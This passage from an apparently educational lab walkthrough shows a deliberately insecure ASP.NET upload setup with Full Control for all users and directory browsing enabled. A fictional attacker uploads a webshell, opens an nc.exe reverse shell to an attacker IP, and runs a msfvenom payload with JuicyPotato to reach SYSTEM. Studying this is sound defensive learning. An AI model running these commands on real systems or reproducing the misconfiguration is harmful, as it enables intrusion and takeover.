<span class="line"><span style="color:#24292E;--shiki-dark:#CDD6F4">                fileUpload</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">SaveAs</span><span style="color:#24292E;--shiki-dark:#9399B2">(</span><span style="color:#24292E;--shiki-dark:#CDD6F4">filePath</span><span style="color:#24292E;--shiki-dark:#9399B2">);</span></span>
<span class="line"></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#CDD6F4">                lblStatus</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#24292E;--shiki-dark:#CDD6F4">Text </span><span style="color:#D73A49;--shiki-dark:#94E2D5">=</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> "Archivo subido con éxito."</span><span style="color:#24292E;--shiki-dark:#9399B2">;</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#9399B2">            }</span></span>
<span class="line"><span style="color:#D73A49;--shiki-dark:#CBA6F7">            catch</span><span style="color:#24292E;--shiki-dark:#9399B2"> (</span><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#F9E2AF;--shiki-dark-font-style:italic">Exception</span><span style="color:#6F42C1;--shiki-dark:#CDD6F4"> ex</span><span style="color:#24292E;--shiki-dark:#9399B2">)</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#9399B2">            {</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#CDD6F4">                lblStatus</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#24292E;--shiki-dark:#CDD6F4">Text </span><span style="color:#D73A49;--shiki-dark:#94E2D5">=</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> "Error uploading the file. Details: "</span><span style="color:#D73A49;--shiki-dark:#94E2D5"> +</span><span style="color:#24292E;--shiki-dark:#CDD6F4"> ex</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#24292E;--shiki-dark:#CDD6F4">Message</span><span style="color:#24292E;--shiki-dark:#9399B2">;</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#9399B2">            }</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#9399B2">        }</span></span>
<span class="line"><span style="color:#D73A49;--shiki-dark:#CBA6F7">        else</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#9399B2">        {</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#CDD6F4">            lblStatus</span><span style="color:#24292E;--shiki-dark:#94E2D5">.</span><span style="color:#24292E;--shiki-dark:#CDD6F4">Text </span><span style="color:#D73A49;--shiki-dark:#94E2D5">=</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> "Please select a file"</span><span style="color:#24292E;--shiki-dark:#9399B2">;</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#9399B2">        }</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#9399B2">    }</span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#9399B2">}</span></span>
<span class="line"></span></code></pre>
<pre class="astro-code astro-code-themes github-light catppuccin-mocha" style="background-color:#fff;--shiki-dark-bg:#1e1e2e;color:#24292e;--shiki-dark:#cdd6f4; overflow-x: auto; white-space: pre-wrap; word-wrap: break-word;" tabindex="0" data-language="html"><code><span class="line"><span style="color:#B31D28;--shiki-light-font-style:italic;--shiki-dark:#CDD6F4;--shiki-dark-font-style:inherit">&#x3C;</span><span style="color:#24292E;--shiki-dark:#CDD6F4">%@ Page Language="C#" AutoEventWireup="true" CodeFile="FileUpload.aspx.cs" Inherits="FileUpload" %></span></span>
<span class="line"></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#CBA6F7">&#x3C;!</span><span style="color:#22863A;--shiki-dark:#CBA6F7">DOCTYPE</span><span style="color:#6F42C1;--shiki-dark:#F9E2AF"> html</span><span style="color:#24292E;--shiki-dark:#CBA6F7">></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">&#x3C;</span><span style="color:#22863A;--shiki-dark:#89B4FA">html</span><span style="color:#6F42C1;--shiki-dark:#F9E2AF"> xmlns</span><span style="color:#24292E;--shiki-dark:#94E2D5">=</span><span style="color:#032F62;--shiki-dark:#A6E3A1">"http://www.w3.org/1999/xhtml"</span><span style="color:#24292E;--shiki-dark:#94E2D5">></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">&#x3C;</span><span style="color:#22863A;--shiki-dark:#89B4FA">head</span><span style="color:#6F42C1;--shiki-dark:#F9E2AF"> runat</span><span style="color:#24292E;--shiki-dark:#94E2D5">=</span><span style="color:#032F62;--shiki-dark:#A6E3A1">"server"</span><span style="color:#24292E;--shiki-dark:#94E2D5">></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">    &#x3C;</span><span style="color:#22863A;--shiki-dark:#89B4FA">title</span><span style="color:#24292E;--shiki-dark:#94E2D5">></span><span style="color:#24292E;--shiki-dark:#CDD6F4">File Upload Example</span><span style="color:#24292E;--shiki-dark:#94E2D5">&#x3C;/</span><span style="color:#22863A;--shiki-dark:#89B4FA">title</span><span style="color:#24292E;--shiki-dark:#94E2D5">></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">&#x3C;/</span><span style="color:#22863A;--shiki-dark:#89B4FA">head</span><span style="color:#24292E;--shiki-dark:#94E2D5">></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">&#x3C;</span><span style="color:#22863A;--shiki-dark:#89B4FA">body</span><span style="color:#24292E;--shiki-dark:#94E2D5">></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">    &#x3C;</span><span style="color:#22863A;--shiki-dark:#89B4FA">form</span><span style="color:#6F42C1;--shiki-dark:#F9E2AF"> id</span><span style="color:#24292E;--shiki-dark:#94E2D5">=</span><span style="color:#032F62;--shiki-dark:#A6E3A1">"form1"</span><span style="color:#6F42C1;--shiki-dark:#F9E2AF"> runat</span><span style="color:#24292E;--shiki-dark:#94E2D5">=</span><span style="color:#032F62;--shiki-dark:#A6E3A1">"server"</span><span style="color:#24292E;--shiki-dark:#94E2D5">></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">        &#x3C;</span><span style="color:#22863A;--shiki-dark:#89B4FA">div</span><span style="color:#24292E;--shiki-dark:#94E2D5">></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">            &#x3C;</span><span style="color:#22863A;--shiki-dark:#89B4FA">h2</span><span style="color:#24292E;--shiki-dark:#94E2D5">></span><span style="color:#24292E;--shiki-dark:#CDD6F4">File Upload Example</span><span style="color:#24292E;--shiki-dark:#94E2D5">&#x3C;/</span><span style="color:#22863A;--shiki-dark:#89B4FA">h2</span><span style="color:#24292E;--shiki-dark:#94E2D5">></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">            &#x3C;</span><span style="color:#B31D28;--shiki-light-font-style:italic;--shiki-dark:#89B4FA;--shiki-dark-font-style:inherit">asp:FileUpload</span><span style="color:#6F42C1;--shiki-dark:#F9E2AF"> ID</span><span style="color:#24292E;--shiki-dark:#94E2D5">=</span><span style="color:#032F62;--shiki-dark:#A6E3A1">"fileUpload"</span><span style="color:#6F42C1;--shiki-dark:#F9E2AF"> runat</span><span style="color:#24292E;--shiki-dark:#94E2D5">=</span><span style="color:#032F62;--shiki-dark:#A6E3A1">"server"</span><span style="color:#24292E;--shiki-dark:#94E2D5"> /></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">            &#x3C;</span><span style="color:#22863A;--shiki-dark:#89B4FA">br</span><span style="color:#24292E;--shiki-dark:#94E2D5"> /></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">            &#x3C;</span><span style="color:#B31D28;--shiki-light-font-style:italic;--shiki-dark:#89B4FA;--shiki-dark-font-style:inherit">asp:Button</span><span style="color:#6F42C1;--shiki-dark:#F9E2AF"> ID</span><span style="color:#24292E;--shiki-dark:#94E2D5">=</span><span style="color:#032F62;--shiki-dark:#A6E3A1">"btnUpload"</span><span style="color:#6F42C1;--shiki-dark:#F9E2AF"> runat</span><span style="color:#24292E;--shiki-dark:#94E2D5">=</span><span style="color:#032F62;--shiki-dark:#A6E3A1">"server"</span><span style="color:#6F42C1;--shiki-dark:#F9E2AF"> Text</span><span style="color:#24292E;--shiki-dark:#94E2D5">=</span><span style="color:#032F62;--shiki-dark:#A6E3A1">"Upload"</span><span style="color:#6F42C1;--shiki-dark:#F9E2AF"> OnClick</span><span style="color:#24292E;--shiki-dark:#94E2D5">=</span><span style="color:#032F62;--shiki-dark:#A6E3A1">"btnUpload_Click"</span><span style="color:#24292E;--shiki-dark:#94E2D5"> /></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">            &#x3C;</span><span style="color:#22863A;--shiki-dark:#89B4FA">br</span><span style="color:#24292E;--shiki-dark:#94E2D5"> /></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">            &#x3C;</span><span style="color:#B31D28;--shiki-light-font-style:italic;--shiki-dark:#89B4FA;--shiki-dark-font-style:inherit">asp:Label</span><span style="color:#6F42C1;--shiki-dark:#F9E2AF"> ID</span><span style="color:#24292E;--shiki-dark:#94E2D5">=</span><span style="color:#032F62;--shiki-dark:#A6E3A1">"lblStatus"</span><span style="color:#6F42C1;--shiki-dark:#F9E2AF"> runat</span><span style="color:#24292E;--shiki-dark:#94E2D5">=</span><span style="color:#032F62;--shiki-dark:#A6E3A1">"server"</span><span style="color:#6F42C1;--shiki-dark:#F9E2AF"> Text</span><span style="color:#24292E;--shiki-dark:#94E2D5">=</span><span style="color:#032F62;--shiki-dark:#A6E3A1">""</span><span style="color:#24292E;--shiki-dark:#94E2D5">>&#x3C;/</span><span style="color:#B31D28;--shiki-light-font-style:italic;--shiki-dark:#89B4FA;--shiki-dark-font-style:inherit">asp:Label</span><span style="color:#24292E;--shiki-dark:#94E2D5">></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">        &#x3C;/</span><span style="color:#22863A;--shiki-dark:#89B4FA">div</span><span style="color:#24292E;--shiki-dark:#94E2D5">></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">    &#x3C;/</span><span style="color:#22863A;--shiki-dark:#89B4FA">form</span><span style="color:#24292E;--shiki-dark:#94E2D5">></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">&#x3C;/</span><span style="color:#22863A;--shiki-dark:#89B4FA">body</span><span style="color:#24292E;--shiki-dark:#94E2D5">></span></span>
<span class="line"><span style="color:#24292E;--shiki-dark:#94E2D5">&#x3C;/</span><span style="color:#22863A;--shiki-dark:#89B4FA">html</span><span style="color:#24292E;--shiki-dark:#94E2D5">></span></span>
<span class="line"></span>
<span class="line"></span></code></pre>
<p><img src="/content/images/2023/12/image-100.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Page setup</p>
<p>But hold on! When attempting to upload a file, you might hit a snag. That’s because the application lacks the necessary permissions for file uploads. Fear not, we’ll address this by adjusting the privileges of the folder where the files are stored.</p>
<p><img src="/content/images/2023/12/image-84.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Lack of privileges</p>
<p>To address this, you can adjust the privileges of the folder where the uploaded files are stored. You can accomplish this through the Security section within the folder properties.</p>
<p><img src="/content/images/2023/12/image-85.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Properties</p>
<p>Specifically, you’ll need to grant all users full control over this folder. To achieve this, select the “Full Control” option.</p>
<p><img src="/content/images/2023/12/image-86.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Grant privileges to users</p>
<p>After following these steps, you’ve successfully set up the application to permit file uploads. Windows offers a utility for handling all things web service-related called “inetmgr.” The authorization we bestowed upon the folder could have also been established via “inetmgr.” In either case, this tool will streamline the exploitation process in our lab by enabling the listing of documents in the service. To do this, simply click on “Directory Browsing” and activate it.</p>
<p><img src="/content/images/2023/12/image-88.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>inetmgr</p>
<p><img src="/content/images/2023/12/image-87.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Enable directory list</p>
<p>With this configuration, you can now list directories on the web server, simplifying the process of accessing a potential webshell.</p>
<p><img src="/content/images/2023/12/image-101.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Directory listing</p>
<p>With these configurations in place, your scenario is ready, and the exploitation phase awaits.</p>
<h1 id="elevating-the-game-the-art-of-privilege-escalation"><strong>Elevating the Game: The Art of Privilege Escalation</strong></h1>
<p>With our lab setup complete, it’s time for the exciting part. Beru identifies the IIS with the web application allowing file uploads.</p>
<p><img src="/content/images/2023/12/image-91.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>File upload location</p>
<p><img src="/content/images/2023/12/image-102.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Directory with webshells</p>
<p>Seeing this, Beru seizes the opportunity, uploading an ASPX webshell to test the waters for remote commands. After a successful upload, Beru confirms Remote Code Execution (RCE) capability. The user executing the application now possesses the coveted “SeImpersonatePrivilege.”</p>
<p><img src="/content/images/2023/12/image-92.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>User privileges</p>
<p>Beru, now armed with this privilege, employs a slick technique to access the machine via RCE. The advantage? It leaves no trace on the client machine – a cleaner operation.</p>
<p><img src="/content/images/2023/12/image-106.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Technique diagram</p>
<p>To execute this, Beru copies the nc.exe binary to a folder containing all its post-exploitation files.</p>
<p><img src="/content/images/2023/12/image-105.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Folder with all files</p>
<p>Upon being copied to that directory, Beru proceeds to mount a Samba server on the designated path.</p>
<p><img src="/content/images/2023/12/image-93.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Network shared folder</p>
<p>Now, Beru executes the following command, establishing a connection to his machine through nc.exe by accessing the network shared folder created on the SMB server. (Remember to run a listening instance of nc on the attacker’s machine.)</p>
<pre class="astro-code astro-code-themes github-light catppuccin-mocha" style="background-color:#fff;--shiki-dark-bg:#1e1e2e;color:#24292e;--shiki-dark:#cdd6f4; overflow-x: auto; white-space: pre-wrap; word-wrap: break-word;" tabindex="0" data-language="bash"><code><span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">nc</span><span style="color:#005CC5;--shiki-dark:#A6E3A1"> -nvlp</span><span style="color:#005CC5;--shiki-dark:#FAB387"> 4444</span><span style="color:#6A737D;--shiki-light-font-style:inherit;--shiki-dark:#9399B2;--shiki-dark-font-style:italic"> # Beru's machine</span></span>
<span class="line"></span></code></pre>
<pre class="astro-code astro-code-themes github-light catppuccin-mocha" style="background-color:#fff;--shiki-dark-bg:#1e1e2e;color:#24292e;--shiki-dark:#cdd6f4; overflow-x: auto; white-space: pre-wrap; word-wrap: break-word;" tabindex="0" data-language="bash"><code><span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">\\192.168.1.148\smbserver\nc.exe</span><span style="color:#005CC5;--shiki-dark:#A6E3A1"> -e</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> cmd.exe</span><span style="color:#005CC5;--shiki-dark:#FAB387"> 192.168.1.148</span><span style="color:#005CC5;--shiki-dark:#FAB387"> 4444</span><span style="color:#24292E;--shiki-dark:#CDD6F4"> </span></span>
<span class="line"></span></code></pre>
<p><img src="/content/images/2023/12/image-98.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Access to nc.exe via webshell and network shared folder</p>
<p><img src="/content/images/2023/12/image-95.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Incoming connection</p>
<p>This technique provides Beru with access to the machine, enabling him to proceed with further exploitation.</p>
<p><img src="/content/images/2023/12/image-94.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Reverse shell</p>
<p>Here, I’d like to make a brief side note. In this case, I’m using JuicyPotato, an exploit that abuses SeImpersonatePrivilege. However, there are various exploits available, and the choice may depend on the specific server and its version.</p>
<p><a href="https://jlajara.gitlab.io/Potatoes_Windows_Privesc">Jorge Lajara Website</a></p>
<p>With that clarification, Beru proceeds to copy the binary to the target machine to exploit the privilege. He continues to utilize the SMB server, eliminating the need to set up an HTTP server or any additional infrastructure.</p>
<pre class="astro-code astro-code-themes github-light catppuccin-mocha" style="background-color:#fff;--shiki-dark-bg:#1e1e2e;color:#24292e;--shiki-dark:#cdd6f4; overflow-x: auto; white-space: pre-wrap; word-wrap: break-word;" tabindex="0" data-language="bash"><code><span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">copy</span><span style="color:#005CC5;--shiki-dark:#F5C2E7"> \\</span><span style="color:#032F62;--shiki-dark:#A6E3A1">192.168.1.148</span><span style="color:#005CC5;--shiki-dark:#F5C2E7">\s</span><span style="color:#032F62;--shiki-dark:#A6E3A1">mbserver</span><span style="color:#005CC5;--shiki-dark:#F5C2E7">\J</span><span style="color:#032F62;--shiki-dark:#A6E3A1">uicyPotato.exe</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> JuicyPotato.exe</span></span>
<span class="line"></span></code></pre>
<p>Among all the exploits associated with SeImpersonatePrivilege, this one is the most intricate to execute, and that’s why I wanted to introduce it. It encompasses a variety of options.</p>
<pre class="astro-code astro-code-themes github-light catppuccin-mocha" style="background-color:#fff;--shiki-dark-bg:#1e1e2e;color:#24292e;--shiki-dark:#cdd6f4; overflow-x: auto; white-space: pre-wrap; word-wrap: break-word;" tabindex="0" data-language="bash"><code><span class="line"></span>
<span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">T:\</span><span style="color:#24292E;--shiki-dark:#CDD6F4">></span><span style="color:#032F62;--shiki-dark:#A6E3A1">JuicyPotato.exe</span></span>
<span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">JuicyPotato</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> v0.1</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">Mandatory</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> args:</span></span>
<span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">-t</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> createprocess</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> call:</span><span style="color:#D73A49;--shiki-dark:#94E2D5"> &#x3C;</span><span style="color:#24292E;--shiki-dark:#CDD6F4">t</span><span style="color:#D73A49;--shiki-dark:#94E2D5">></span><span style="color:#032F62;--shiki-dark:#A6E3A1"> CreateProcessWithTokenW,</span><span style="color:#D73A49;--shiki-dark:#94E2D5"> &#x3C;</span><span style="color:#24292E;--shiki-dark:#CDD6F4">u</span><span style="color:#D73A49;--shiki-dark:#94E2D5">></span><span style="color:#032F62;--shiki-dark:#A6E3A1"> CreateProcessAsUser,</span><span style="color:#D73A49;--shiki-dark:#94E2D5"> &#x3C;*></span><span style="color:#032F62;--shiki-dark:#A6E3A1"> try</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> both</span></span>
<span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">-p</span><span style="color:#D73A49;--shiki-dark:#94E2D5"> &#x3C;</span><span style="color:#032F62;--shiki-dark:#A6E3A1">progra</span><span style="color:#24292E;--shiki-dark:#CDD6F4">m</span><span style="color:#D73A49;--shiki-dark:#94E2D5">></span><span style="color:#032F62;--shiki-dark:#A6E3A1">:</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> program</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> to</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> launch</span></span>
<span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">-l</span><span style="color:#D73A49;--shiki-dark:#94E2D5"> &#x3C;</span><span style="color:#032F62;--shiki-dark:#A6E3A1">por</span><span style="color:#24292E;--shiki-dark:#CDD6F4">t</span><span style="color:#D73A49;--shiki-dark:#94E2D5">></span><span style="color:#032F62;--shiki-dark:#A6E3A1">:</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> COM</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> server</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> listen</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> port</span></span>
<span class="line"></span>
<span class="line"></span>
<span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">Optional</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> args:</span></span>
<span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">-m</span><span style="color:#D73A49;--shiki-dark:#94E2D5"> &#x3C;</span><span style="color:#032F62;--shiki-dark:#A6E3A1">i</span><span style="color:#24292E;--shiki-dark:#CDD6F4">p</span><span style="color:#D73A49;--shiki-dark:#94E2D5">></span><span style="color:#032F62;--shiki-dark:#A6E3A1">:</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> COM</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> server</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> listen</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> address</span><span style="color:#24292E;--shiki-dark:#CDD6F4"> (default </span><span style="color:#005CC5;--shiki-dark:#FAB387">127.0.0.1</span><span style="color:#24292E;--shiki-dark:#CDD6F4">)</span></span>
<span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">-a</span><span style="color:#D73A49;--shiki-dark:#94E2D5"> &#x3C;</span><span style="color:#032F62;--shiki-dark:#A6E3A1">argumen</span><span style="color:#24292E;--shiki-dark:#CDD6F4">t</span><span style="color:#D73A49;--shiki-dark:#94E2D5">></span><span style="color:#032F62;--shiki-dark:#A6E3A1">:</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> command</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> line</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> argument</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> to</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> pass</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> to</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> program</span><span style="color:#24292E;--shiki-dark:#CDD6F4"> (default </span><span style="color:#032F62;--shiki-dark:#A6E3A1">NULL</span><span style="color:#24292E;--shiki-dark:#CDD6F4">)</span></span>
<span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">-k</span><span style="color:#D73A49;--shiki-dark:#94E2D5"> &#x3C;</span><span style="color:#032F62;--shiki-dark:#A6E3A1">i</span><span style="color:#24292E;--shiki-dark:#CDD6F4">p</span><span style="color:#D73A49;--shiki-dark:#94E2D5">></span><span style="color:#032F62;--shiki-dark:#A6E3A1">:</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> RPC</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> server</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> ip</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> address</span><span style="color:#24292E;--shiki-dark:#CDD6F4"> (default </span><span style="color:#005CC5;--shiki-dark:#FAB387">127.0.0.1</span><span style="color:#24292E;--shiki-dark:#CDD6F4">)</span></span>
<span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">-n</span><span style="color:#D73A49;--shiki-dark:#94E2D5"> &#x3C;</span><span style="color:#032F62;--shiki-dark:#A6E3A1">por</span><span style="color:#24292E;--shiki-dark:#CDD6F4">t</span><span style="color:#D73A49;--shiki-dark:#94E2D5">></span><span style="color:#032F62;--shiki-dark:#A6E3A1">:</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> RPC</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> server</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> listen</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> port</span><span style="color:#24292E;--shiki-dark:#CDD6F4"> (default </span><span style="color:#005CC5;--shiki-dark:#FAB387">135</span><span style="color:#24292E;--shiki-dark:#CDD6F4">)</span></span>
<span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">-c</span><span style="color:#D73A49;--shiki-dark:#94E2D5"> &#x3C;</span><span style="color:#032F62;--shiki-dark:#A6E3A1">{clsid</span><span style="color:#24292E;--shiki-dark:#CDD6F4">}</span><span style="color:#D73A49;--shiki-dark:#94E2D5">></span><span style="color:#032F62;--shiki-dark:#A6E3A1">:</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> CLSID</span><span style="color:#24292E;--shiki-dark:#CDD6F4"> (default </span><span style="color:#032F62;--shiki-dark:#A6E3A1">BITS:{4991d34b-80a1-4291-83b6-3328366b9097}</span><span style="color:#24292E;--shiki-dark:#CDD6F4">)</span></span>
<span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">-z</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> only</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> test</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> CLSID</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> and</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> print</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> token's user</span></span>
<span class="line"></span></code></pre>
<p>Among these options, we are particularly interested in the following:</p>
<ul>
<li><code>-t</code>: This option specifies the function to invoke the new process. Typically, we set it to ”*” to use the two existing ones.</li>
<li><code>-p</code>: This option specifies the program to be executed. In our case, we’ll often use a payload generated by msfvenom to streamline exploitation. However, it’s worth noting that other actions, such as creating a user in the administrators group, could also be performed, as demonstrated in earlier chapters of this series.</li>
<li><code>-l</code>: We use this option to specify the COM server port. My choice in this case has been 4444.</li>
</ul>
<p>Therefore, continuing with the scenario, Beru would prepare a payload with msfvenom to run alongside the exploit.</p>
<pre class="astro-code astro-code-themes github-light catppuccin-mocha" style="background-color:#fff;--shiki-dark-bg:#1e1e2e;color:#24292e;--shiki-dark:#cdd6f4; overflow-x: auto; white-space: pre-wrap; word-wrap: break-word;" tabindex="0" data-language="bash"><code><span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">msfvenom</span><span style="color:#005CC5;--shiki-dark:#A6E3A1"> -p</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> windows/x64/shell_reverse_tcp</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> LHOST=</span><span style="color:#D73A49;--shiki-dark:#94E2D5">&#x3C;</span><span style="color:#032F62;--shiki-dark:#A6E3A1">I</span><span style="color:#24292E;--shiki-dark:#CDD6F4">P</span><span style="color:#D73A49;--shiki-dark:#94E2D5">></span><span style="color:#032F62;--shiki-dark:#A6E3A1"> LPORT=</span><span style="color:#D73A49;--shiki-dark:#94E2D5">&#x3C;</span><span style="color:#032F62;--shiki-dark:#A6E3A1">POR</span><span style="color:#24292E;--shiki-dark:#CDD6F4">T</span><span style="color:#D73A49;--shiki-dark:#94E2D5">></span><span style="color:#005CC5;--shiki-dark:#A6E3A1"> -f</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> exe</span><span style="color:#D73A49;--shiki-dark:#94E2D5"> ></span><span style="color:#032F62;--shiki-dark:#A6E3A1"> shell.exe</span></span>
<span class="line"></span></code></pre>
<p>Following the payload preparation, Beru transfers it to the machine via the earlier set up SMB server. Subsequently, he would listen on the designated “LPORT,” and finally, execute the exploit.</p>
<pre class="astro-code astro-code-themes github-light catppuccin-mocha" style="background-color:#fff;--shiki-dark-bg:#1e1e2e;color:#24292e;--shiki-dark:#cdd6f4; overflow-x: auto; white-space: pre-wrap; word-wrap: break-word;" tabindex="0" data-language="cmd"><code><span class="line"><span style="color:#24292E;--shiki-dark:#CDD6F4">JuicyPotato.exe </span><span style="color:#D73A49;--shiki-dark:#94E2D5">-</span><span style="color:#24292E;--shiki-dark:#CDD6F4">t </span><span style="color:#D73A49;--shiki-dark:#94E2D5">*</span><span style="color:#D73A49;--shiki-dark:#94E2D5"> -</span><span style="color:#24292E;--shiki-dark:#CDD6F4">p shell.exe </span><span style="color:#D73A49;--shiki-dark:#94E2D5">-</span><span style="color:#24292E;--shiki-dark:#CDD6F4">l </span><span style="color:#005CC5;--shiki-dark:#FAB387">4444</span></span>
<span class="line"></span></code></pre>
<p><img src="/content/images/2023/12/image-97.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Execution of Juicypotato</p>
<p>With the successful execution of the exploit, Beru would have elevated his privileges to become the System user on the machine!</p>
<p><img src="/content/images/2023/12/image-96.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>We are system</p>
